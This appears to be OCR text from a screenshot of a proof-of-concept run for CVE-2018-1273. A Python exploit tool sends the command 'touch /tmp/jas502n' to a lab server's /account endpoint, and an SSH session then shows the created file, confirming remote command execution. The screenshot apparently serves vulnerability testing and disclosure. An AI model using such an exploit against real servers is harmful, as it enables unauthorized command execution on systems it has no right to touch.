 C:\Windows\system32\cmd.exe - python cve-2018-1273.py
C:\Users\CTF\Desktop>python cve-2018-1273.py
CVE-2018-1273
author: jas502n
example: http://10.10.20.166:8080/account
Set Url: http://10.10.20.166:8080/account
Cmd >>: touch /tmp/jas502n
405, May Have a CVE-2018-1273 vulnerability!
CVE-2018-1273 Vulnerability Exit!
Cmd >>:
kali - root@kali: /tmp - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × 3 kali × +
root@kali:/tmp# ls
root@kali:/tmp# ls
jas502n
root@kali:/tmp#